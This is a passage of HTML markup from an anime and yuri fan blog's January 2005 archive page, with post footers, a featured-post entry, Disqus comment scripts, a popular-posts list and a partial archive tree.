<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/im-so-dead.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/im-so-dead.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/im-so-dead.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-27T21:59:00+08:00'>Thursday, January 27, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/im-so-dead.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/anime%20blogging' rel='tag'>anime blogging</a>,
<a href='http://www.ichigoyuri.com/search/label/random' rel='tag'>random</a>,
<a href='http://www.ichigoyuri.com/search/label/stefanie%20sun%20yan%20zi' rel='tag'>stefanie sun yan zi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, January 1, 2005</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='http://www.ichigoyuri.com/2005/01/featured-post.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhowdgIkGK0EvKoRh-9YW46I9-86rdANa6V9gmESi-LqfFby8kh3fAKOgg3mh7AHjET7Lm11Xt5pIdEnaBr06pt7bWUP7NvTVkD-9xaY0BrB5gB52mzhfTPxNk5E6ugUcAPqwD3/s72-c/20180504_200430.jpg",'Featured Post'));
                                  </script>
</a>
</div>
<span class='post-labels'>
<a href='http://www.ichigoyuri.com/search/label/feature' rel='tag'>feature</a>
</span>
</div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='http://www.ichigoyuri.com/2005/01/featured-post.html'>
Featured Post
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/08758864921199150402' rel='author' title='akayuki'>
<span itemprop='name'>akayuki</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2005-01-01T19:44:00+08:00'>Saturday, January 01, 2005</abbr></div><div class='resumo'><span>  Loot     </span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='http://www.ichigoyuri.com/2005/01/featured-post.html'><img src='https://1.bp.blogspot.com/-yARKTqS7aVU/Wd2Y8TR4uvI/AAAAAAAAAb0/fivJCjOUAGgsIAQQIdZJBflOtrKttG82wCLcBGAs/s320/continue.jpg'/></a></span>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://www.ichigoyuri.com/2005/01/featured-post.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.ichigoyuri.com/2005/01/featured-post.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2005-01-01T19:44:00+08:00'>Saturday, January 01, 2005</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.ichigoyuri.com/2005/01/featured-post.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.ichigoyuri.com/search/label/feature' rel='tag'>feature</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.ichigoyuri.com/search?updated-max=2005-02-08T21:58:00%2B08:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<a class='home-link' href='http://www.ichigoyuri.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<script type='text/javascript'>
                var disqus_shortname = 'ichigo-yuri';
                var disqus_blogger_current_url = "http://www.ichigoyuri.com/2005/01/";
                if (!disqus_blogger_current_url.length) {
                    disqus_blogger_current_url = "http://www.ichigoyuri.com/2005/01/";
                }
                var disqus_blogger_homepage_url = "http://www.ichigoyuri.com/";
                var disqus_blogger_canonical_homepage_url = "http://www.ichigoyuri.com/";
            </script>
<style type='text/css'>
                    #comments {display:none;}
                </style>
<script type='text/javascript'>
                    (function() {
                        var bloggerjs = document.createElement('script');
                        bloggerjs.type = 'text/javascript';
                        bloggerjs.async = true;
                        bloggerjs.src = 'http://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();
                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'http://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();
                </script>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar'>
<div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.ichigoyuri.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhowdgIkGK0EvKoRh-9YW46I9-86rdANa6V9gmESi-LqfFby8kh3fAKOgg3mh7AHjET7Lm11Xt5pIdEnaBr06pt7bWUP7NvTVkD-9xaY0BrB5gB52mzhfTPxNk5E6ugUcAPqwD3/s640/20180504_200430.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2006/02/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sqx5vnhPRPaFi8iw3fcbqguyumKJPpkF1XX-eoQ7T6XgRe68IcRl_Fk5izWwPFHkI_ICm2tzXiWIkc1tdId-w4YM3BIc_l-ldBXcIEj_P8Qm15EDy2WLRXrEKxAQ6_HR4-zMV4kqN0B9GdU7Ob=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/02/blog-post.html'>....</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2006/08/strawberry-panic-ep20.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szgtsPipVJZglWyX3MiJxV_Delktj9-m_Nx_yR160TxfkPR4uow1iVL9FSWky6IIDBT4Wg5Rov6t8JbQue2pfAVOsUlQzUuBwttM48stqaLMBhpLDfvAfiNtqa8xxhovtQa2-TtdnShXhZG8Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/08/strawberry-panic-ep20.html'>Strawberry Panic! Ep20</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2013/08/honto-japan-purchases-2013-and-citrus.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vE2WEoJDmHkhuuwz5GkA4GxB81K0nUWXF8jRRafy1wVTtM2Ky9PMtl2iG1pyo79uVDosuC-XlshcqTefMs4euUdZ_zy4AMX086h_WJuPNb_Z2fesoNa2GA8Y0VujaOWrNPsCTdXNoO=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2013/08/honto-japan-purchases-2013-and-citrus.html'>Honto Japan Purchases August 2013 and citrus Manga Giveaway</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/11/urahime-doropanda-tours-mai-otome.html'>Urahime - Doropanda Tours, Mai Otome ShizNat Pages</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2009/06/ona-candyboy-ep8-aka-ex02.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vnxBHcuLjKSgbYnwUHkSxQT78-URhjy26Yg5xJQmEKUEkOU-NknaZUdTElSRCwLJlI0r59-BI-FAY9O5yVDCPU2nNmM4uWhqhiSCHH3g2uSJKl8fL2mtBj_-r5bu9gAC2PgjHokx-cCD7YdhausknAaQM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2009/06/ona-candyboy-ep8-aka-ex02.html'>[ONA] Candy&#9734;Boy Ep8 aka EX02</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2007/01/manga-strawberry-panic-chapter-14_11.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJn0zIx4stjqOubLMbDZkKOQC0h3vklIX-V5Ks7F6bBz7bnu8nW3RZDQp-aJvoMWTODbPd73QFkFvknWo14TQrhfqKCwVbEj5DJPHCRuBe_7SWMOm8EjxprgR-O9qEaY9zhPFpZlDhS2bab7nB0DJPBtSj=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2007/01/manga-strawberry-panic-chapter-14_11.html'>[Manga] Strawberry Panic! Chapter 14</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2009/11/guide-on-how-to-register-in-yamibo.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upjD7u9nOFBc9mBYCFR2DUirTEEp4t_efbgA9sVnC493BOzhZTnyXMYr_0C9I1hAzfuFdO8ZVxH100fzyV0wFHz6fKh0sf1xIr4saKrxZoBs55_7dZ5yMHdrhMzBoItSUvEqDKiIDv7NjHIA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2009/11/guide-on-how-to-register-in-yamibo.html'>A Guide on How to Register in Yamibo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2010/08/sono-hanabira-ni-kuchizuke-o-3-anata-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttE6zD9aFWzyFZt_yKkCB3oO05ePd7MXKdbrGBdC8ZbrL_bo3QHv8dTFmrMgFgpbNkJyl9ummzw-J3ynIilCWfsBan2ljKfWuRCNW6HsE6AmEMEhaIRfCI_Bl5a_2Aw1A3sC2jU-jA_nw-6kWov7wQokG67WOJXHJY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2010/08/sono-hanabira-ni-kuchizuke-o-3-anata-to.html'>Sono Hanabira ni Kuchizuke o 3 - Anata to Koibito Tsunagi OVA Drama CD Special</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2006/09/strawberry-panic-ep26-end.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4XZXWdGrX4Y1g47CDgc7RlXISC4jEF00ddqSYTc8t5PNsyF1X65L6-L8EfdjMOm1RrcB8flmKz0gKNgwNb8S_wTLIIeZQC4AMqkgwar3fu2Dj8JzcPOq0UIOS4HjVO3Exea-yPaPvXnmtKOOVfg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/09/strawberry-panic-ep26-end.html'>Strawberry Panic! Ep26 [End]</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='http://www.ichigoyuri.com/2006/08/strawberry-panic-ep18_02.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-yVtoxRh4XKKqdc8aFs0SfqbVHTjUtoq7x8LwPlfpIOZaXP7oR8IfBVs18RYbaXPyNC52FhqfZ62h7uifWwDDc-RAyafCmGnlOSalqKtF1TDfWDvOr6Ly01FszEgw9tjqVtGCT_UYqln_7w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.ichigoyuri.com/2006/08/strawberry-panic-ep18_02.html'>Strawberry Panic! Ep18</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<div id="recentcomments" class="dsq-widget"><script type="text/javascript" src="http://disqus.com/forums/ichigo-yuri/recent_comments_widget.js?num_items=5&hide_avatars=1&avatar_size=0&excerpt_length=200"></script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2014/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2014/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(36)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.ichigoyuri.com/2009/06/'>
June
</a>
